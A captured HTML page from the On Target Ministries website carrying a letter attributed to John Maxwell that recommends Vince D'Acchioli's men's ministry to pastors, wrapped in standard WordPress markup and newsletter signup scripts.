

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://otm.co/a-personal-letter-to-pastors-from-john-maxwell/
body_size: 8798
content:
<!DOCTYPE html>
<html lang="en-us">

<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

	<title>On Target Ministries - Discipleship for Men, Women, and Pastors</title>

	<meta name="description" content="">
	<meta name="format-detection" content="telephone=no">
	<link href="https://fonts.googleapis.com/css?family=Lato|Montserrat" rel="stylesheet">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
	<link href="/wp-content/themes/otm2019/slider/src/css/jquery.bxslider.css" rel="stylesheet">
	<script src="/wp-content/themes/otm2019/slider/src/js/jquery.bxslider.js"></script>

	<link rel="stylesheet" href="/wp-content/themes/otm2019/style.css?c=1769007784">
	<link rel="shortcut icon" href="/wp-content/themes/otm2019/favicon.ico">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://otm.co/a-personal-letter-to-pastors-from-john-maxwell/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="A Personal Letter to Pastors from John Maxwell - On Target Ministries" />
	<meta property="og:description" content="Dear Pastor, I want to introduce you to a man and ministry which I have grown to really appreciate. Vince D&#039;Acchioli is the founder of On Target Ministries, a ministry dedicated to helping men discover God&#039;s plan for their life. I met Vince a few years ago through our mutual good friend, Pastor Jack Hayford. [&hellip;]" />
	<meta property="og:url" content="https://otm.co/a-personal-letter-to-pastors-from-john-maxwell/" />
	<meta property="og:site_name" content="On Target Ministries" />
	<meta property="article:publisher" content="http://www.facebook.com/home.php#%21%2fprofile.php%3fid%3d1365215143" />
	<meta property="og:image" content="https://otm.co/images/testim_john_maxwell.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://otm.co/a-personal-letter-to-pastors-from-john-maxwell/","url":"https://otm.co/a-personal-letter-to-pastors-from-john-maxwell/","name":"A Personal Letter to Pastors from John Maxwell - On Target Ministries","isPartOf":{"@id":"https://otm.co/#website"},"datePublished":"2015-03-19T16:18:16+00:00","breadcrumb":{"@id":"https://otm.co/a-personal-letter-to-pastors-from-john-maxwell/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://otm.co/a-personal-letter-to-pastors-from-john-maxwell/"]}]},{"@type":"BreadcrumbList","@id":"https://otm.co/a-personal-letter-to-pastors-from-john-maxwell/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://otm.co/"},{"@type":"ListItem","position":2,"name":"A Personal Letter to Pastors from John Maxwell"}]},{"@type":"WebSite","@id":"https://otm.co/#website","url":"https://otm.co/","name":"On Target Ministries","description":"On Target Institute","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://otm.co/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://otm.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotm.co%2Fa-personal-letter-to-pastors-from-john-maxwell%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://otm.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotm.co%2Fa-personal-letter-to-pastors-from-john-maxwell%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='formidable-css' href='https://otm.co/wp-content/plugins/formidable/css/formidableforms.css?ver=1218433' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://otm.co/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://otm.co/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://otm.co/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://otm.co/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://otm.co/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woonp-frontend-css' href='https://otm.co/wp-content/plugins/wpc-name-your-price/assets/css/frontend.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='ws-plugin--s2member-css' href='https://otm.co/wp-content/plugins/s2member/s2member-o.php?ws_plugin__s2member_css=1&#038;qcABC=1&#038;ver=260101-2713500024' type='text/css' media='all' />
<script type="text/javascript" src="https://otm.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://otm.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://otm.co/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://otm.co/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://otm.co/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://otm.co/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://otm.co/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://otm.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://otm.co/wp-json/wp/v2/pages/64" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	</head>

<body class="page-64">

<script>
// Show and Hide Sidebar Menu
$(document).ready(function(){
	$(".m-menu").click(function(){
		$(".main-navigation").toggleClass("show");
	});

	$(".closemenu").click(function(){
		$(".main-navigation").toggleClass("show");
	});

	setTimeout(function() {
    $('.slider').bxSlider({
			"mode": "fade",
			"infiniteLoop": "false",
			"adaptiveHeight": "true",
			"responsive": "true",
			"touchEnabled": "true",
			"controls": "false",
			"keyboardEnabled": "true"
		});
	}, 1);
$("p:empty").remove()
});
</script>
	
<script>
	// Search Modal
window.addEventListener('load', function() {
  document.querySelectorAll('.searchtoggle, .close-modal').forEach(el => {
    el.addEventListener('click', function() {
      document.querySelector("body").classList.toggle("searchmodal-open")
		document.getElementById("s").focus(); 
    })
  })
})
</script>


<header>
	<div class="inner">
		<div class="branding"><p class="logo"><a href="/"><img style="display: flex" src="/images/header-2024.png" alt="On Target Ministries logo"></a></p></div>
		<!-- <div class="vince-head"><img src="/images/vince-head.png" alt="Vince D'Acchioli of On Target Ministries"></div> -->
		<div class="tag-wrap">
			<p class="tagline">Fully Alive: <br>Becoming <b><i>The Man God Intended</i></b></p>
			<!-- <p class="head-donate"><a href="/donate">Donate<span> to On Target Ministries</span></a></p> -->
			<p class="head-members"><a href="/wp-login.php">Member Login</a></p>
			<div class="foot-social">
<ul class="flex jc fw">
<li><a href="https://twitter.com/vincedac" target="_blank" rel="noopener"><img src="/wp-content/themes/otm2019/images/tw.svg" alt="Follow Vince on Twitter"></a></li>
<li><a href="https://www.facebook.com/vince.dacchioli/" target="_blank" rel="noopener"><img src="/wp-content/themes/otm2019/images/fb.svg" alt="Join Vince on Facebook"></a></li>
<li><a href="https://www.youtube.com/user/vincedac" target="_blank" rel="noopener noreferrer"><img src="/wp-content/themes/otm2019/images/yt.svg" alt="Vince D'Acchioli on YouTube"></a></li>
<li><a href="https://rumble.com/user/vincedacc" target="_blank" rel="noopener noreferrer"><img src="/wp-content/themes/otm2019/images/rumble.svg" alt="Vince D'Acchioli on Rumble"></a></li>
<li><a href="https://www.linkedin.com/in/vince-d-acchioli-4456796/" target="_blank" rel="noopener noreferrer"><img src="/wp-content/themes/otm2019/images/li.svg" alt="Vince D'Acchioli on LinkedIn"></a></li>
<li><a href="https://truthsocial.com/@vincedacc" target="_blank" rel="noopener noreferrer"><img src="/wp-content/themes/otm2019/images/truthsocial.svg" alt="Vince D'Acchioli on Truth Social"></a></li>
<li><a href="https://vincedac.substack.com/" target="_blank" rel="noopener noreferrer"><img src="/wp-content/themes/otm2019/images/substack.svg" alt="Vince D'Acchioli on Substack"></a></li>
</ul>
</div>		</div>
	</div>
</header>

<p class="m-menu"><img src="/images/m-menu.png" alt="Click to open the menu" /><span>Menu</span></p>
<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">
<p class="closemenu">Close Menu <img onclick="" src="/images/mm-x.png" alt="Close Mobile Menu" /></p>
    <div class="primary-navigation">
        <ul id="menu-main-menu" class="menu nav-menu">
            <li class="current-menu-item"><a href="/">Home</a></li>
            <li id="menu-item-6602" class="menu-item-has-children"><a href="/#">About Us</a>
                <ul class="submenu">
                    <li><a href="/about-us/">Who is OTM?</a></li>
                    <li><a href="/our-vision-and-mission/">Vision &amp; Mission</a></li>
                    <li><a href="/vinces-biography/">Vince's Video Biography</a></li>
                    <li><a href="/testimonials/">Testimonials</a></li>
                    <li><a href="/endorsements/">Endorsements</a></li>
                    <li><a href="/about-us/ministry-partners/">Ministry Partners</a></li>
                    <li><a href="/faq/">FAQ</a></li>
                    <li><a href="/about-us/promotional-materials/">Promotional Materials</a></li>
                    <li><a href="/u-s-board-of-directors/">Board of Directors</a></li>
                    <li><a href="/statement-of-faith/">Statement of Faith</a></li>
                </ul>
            </li>
            <li><a href="/special-video-messages-archive/">Videos</a></li>
            <li class="menu-item-has-children"><a href="/#">On Target Institute</a>
                <ul class="submenu">
                    <li><a href="/on-target-institute/">Institute Home</a></li>
                    <li><a href="/on-target-tv-shows/">TV Shows</a></li>
                    <li><a href="/on-target-institute/men-on-target-video/">Small Group Video Curriculum</a></li>
                    <li><a href="/on-target-institute-live-stream-event/">Weekly LIVE Stream Events</a></li>
                    <li><a href="/on-target-institute/downloadable-resources/">Downloadable Resources</a></li>
                    <li><a href="/men-on-target-video-curriculum-members-only/">Members-Only Access</a></li>
                    <li><a href="/spiritual-gifts-test/">Spiritual Gifts Test</a></li>
                </ul>
            </li>
            <li class="menu-item-has-children"><a href="/#">Seminars</a>
                <ul class="submenu">
                    <li><a href="/men-on-target-seminars/">Men On Target</a></li>
                    <li><a href="/couples-on-target-seminars/">Couples On Target</a></li>
                    <li><a href="/pastors-on-target-seminars/">Pastors On Target</a></li>
                    <li><a href="/coaching/">Coaching / Services</a></li>
                </ul>
            </li>
            <li id="menu-item-6596" class="menu-item-has-children"><a href="/#">Blog</a>
                <ul class="submenu">
                    <li><a href="/category/articles/">Articles</a></li>
                    <li><a href="/category/targetpoint/">TargetPoint Articles</a></li>
                    <li><a href="/resources/targetpoint-devotionals/">Devotionals</a></li>
                    <li><a href="/category/newsletters/">Newsletters</a></li>
                </ul>
            </li>
            <li><a href="/store/">Store</a></li>
            <li><a href="/donate/">Donate</a></li>
            <li><a href="/contact/">Contact</a></li>
            <li><a href="/cart/" title="View your shopping cart"><img style="width: 20px; height: 20px" src="/images/cart.svg" alt="View your shopping cart"></a></li>
            <li class="searchtoggle"><img src="/images/icon-search.svg" alt="Search OTM" /></li>
        </ul>
    </div>
</nav>
<div class="searchmodalwrapper flex jc ac">
<div class="searchmodal flex jc ac">
    <a class="close-modal">x</a>
    <form class="flex fc jc ac" role="search" method="get" id="search-form" action="https://otm.co/">
        <label class="visually-hidden screen-reader-text" for="s">Search OTM</label>
        <input autofocus="" type="search" value="" name="s" id="s" placeholder="" />
        <input type="submit" id="searchsubmit" title="Search" value="Go!" />
    </form>
</div>
</div>
	<article class="single-page">
		<h1><div class="inner">A Personal Letter to Pastors from John Maxwell</div></h1>
		<div class="wrap flex fw">
		<div class="primary">
			<div class="feat-img"></div>
			
				<p><strong>Dear Pastor,</strong></p>
<img decoding="async" class="fleft" src="/images/testim_john_maxwell.jpg" alt="John Maxwell, Founder of INJOY Ministries" />
<p>I want to introduce you to a man and ministry which I have grown to really appreciate. Vince D'Acchioli is the founder of <span class="otm">On Target Ministries</span>, a ministry dedicated to helping men discover God's plan for their life. I met Vince a few years ago through our mutual good friend, Pastor Jack Hayford.</p>
<p>My purpose in writing you, and a very select group of my friends, is to encourage you to investigate what God is doing through this relatively new but dynamic ministry. Vince conducts an event you might have heard of, Men On Target. Thousand of men around the world have been helped to discover their purpose in life through this teaching.</p>
<p>As you know, I strongly believe in the idea that men need to better understand what it means to be a real leader. Vince's experience in senior management for a major fortune 500 company, combined with his more recent stint as an executive VP for an international ministry, has uniquely equipped him with a well-balanced message for men. I believe that his material, and the lay-back, humorous style he employs to deliver it, is both refreshing and necessary.</p>
<p>I am enclosing some information about this ministry for your review. I have also taken the liberty of suggesting that Vince contact you directly and would greatly appreciate you giving him an opportunity to further explain how you might take advantage of this great resource.</p>
<p>As you know, I do not take this kind of personal recommendation lightly. Were it not for my confident belief in the quality of this man and the vision God has given him, I would not be writing to you. Please take a look. I think you will be blessed.</p>
<p>Your friend,<br><strong>John Maxwell</strong></p>					</div>
			<aside class="page-id-64">
				
				<div class="widget_text sidebar-primary"><div class="textwidget custom-html-widget"><div class="newsletter-signup">
<h2>Free Newsletter</h2>
<p style="text-align: center">Sign up for OTM Articles and News.</p>
<div><div id="custom-substack-embed"><style>.csw-theme-custom{
            --csw-primary-color:#FFFFFF;
            --csw-input-color:#000000;
            --csw-text-color:#000000;
            --csw-input-text-color:#FFFFFF;
            }</style><form class="custom-substack-widget csw-theme-custom"><input placeholder="example@gmail.com" value=""><button type="submit">Subscribe</button></form></div>
	<script>
		window.CustomSubstackWidget = {
		substackUrl: "vincedac.substack.com",
		placeholder: "example@gmail.com",
		buttonText: "Subscribe",
    			theme: "custom",
    			colors: {
      				primary: "#FFFFFF",
      				input: "#000000",
      				email: "#FFFFFF",
      				text: "#000000",
		}
		};
			</script>
			<script src="https://substackapi.com/widget.js" async=""></script>
 </div>
</div> <!-- newsletter --></div></div>
		<div class="sidebar-primary">
		<h2 class="widgettitle">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://otm.co/man-ing-2016-the-challenge-every-man-must-overcome/">Man-ing 2016&#8230;THE Challenge Every Man Must Overcome</a>
									</li>
											<li>
					<a href="https://otm.co/into-your-darknessa-light-has-come/">Into Your Darkness…A Light Has Come</a>
									</li>
											<li>
					<a href="https://otm.co/in-spirit-and-truth-the-supreme-duty-of-worship-2/">In Spirit and Truth: The Supreme Duty of Worship</a>
									</li>
											<li>
					<a href="https://otm.co/pastorwhere-for-art-thou/">Pastor…Where For Art Thou?</a>
									</li>
											<li>
					<a href="https://otm.co/in-spirit-and-truth-the-supreme-duty-of-worship-part-3/">In Spirit and Truth: The Supreme Duty of Worship (Part 3)</a>
									</li>
											<li>
					<a href="https://otm.co/in-spirit-and-truth-the-supreme-duty-of-worship-part-2/">In Spirit and Truth: The Supreme Duty of Worship Part 2</a>
									</li>
					</ul>

		</div>				
			</aside>
		</div>	
	</article>

<footer>
	<div class="foot-main flex flex-wrap">
		<div class="foot-address">
			<p><strong>On&nbsp;Target&nbsp;Ministries</strong><br>P.O. Box 890423<br>Temecula, CA 92589<br>(719)&nbsp;649-1000</p>
		</div>

		<div id="newsletter-form" class="newsletter">
			<h3>Free Newsletter!</h3>
			<p>Thoughts and Updates from Vince</p>
		
		<script src="https://beerfordriving.com/assets/js/tools/substack-signup.js" data-substack="https://vincedac.substack.com" data-heading="" data-success="Thanks for subscribing!" data-button-text="Subscribe" data-placeholder="Your Email" data-primary-color="#777777" data-secondary-color="#777777" data-layout="stacked" data-input-style="filled" data-heading-font-size="32" data-subtitle-font-size="14"></script> <!-- https://beerfordriving.com/tools/substack-signup-builder/ -->
		<style>
			.newsletter { display: flex; flex-direction: column; padding: 1rem; }
			.newsletter h3, .newsletter p { color: #fff; }
			.newsletter > div { margin: 0 !important; }
			.newsletter form > div { border-radius: 0 !important; }
			.newsletter form { margin: 0; }
			.sf-input-wrapper { margin-bottom: 8px !important; }
			.newsletter [type="email"] { margin: 0; padding: 4px !important; background-color: #fff !important; border-radius: 3px !important; }
			.newsletter [type="submit"] { padding: 8px !important; background: #999 !important; border-radius: 3px !important; }
			.substack-msg { color: #fff !important; }
		</style>

		</div>

<div class="foot-social">
<ul class="flex jc fw">
